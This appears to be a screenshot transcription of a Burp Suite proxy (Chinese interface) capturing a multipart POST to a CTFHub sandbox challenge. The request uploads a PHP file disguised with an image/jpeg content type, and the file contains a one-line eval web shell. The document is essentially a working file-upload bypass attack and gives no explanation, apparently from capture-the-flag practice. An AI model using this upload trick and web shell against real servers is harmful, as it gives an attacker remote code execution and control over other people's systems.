 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://challenge-c4e24fe58d281778.sandbox.ctfhub.com:10800 [47.98.117.93] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: challenge-c4e24fe58d281778.sandbox.ctfhub.com:10800
Content-Length: 346
Cache-Control: max-age=0
Origin: http://challenge-c4e24fe58d281778.sandbox.ctfhub.com:10800
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9fa6lXZi7iSQ6XOV
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://challenge-c4e24fe58d281778.sandbox.ctfhub.com:10800/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundary9fa6lXZi7iSQ6XOV
Content-Disposition: form-data; name="file"; filename="SevenSecondMethod.php"
Content-Type: image/jpeg
<?php @eval($_POST['SevenSecond']); ?>
------WebKitFormBoundary9fa6lXZi7iSQ6XOV
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundary9fa6lXZi7iSQ6XOV--